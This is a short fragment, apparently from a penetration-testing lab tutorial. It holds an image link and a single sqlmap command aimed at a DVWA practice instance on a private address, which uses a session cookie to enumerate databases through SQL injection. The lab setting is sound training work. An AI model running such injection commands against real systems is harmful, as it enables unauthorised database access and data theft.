 sqlmap.py -u "http://192.168.141.136/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=u26qutkcu5ak4p0icnii8rppo1" -dbms mysql -dbs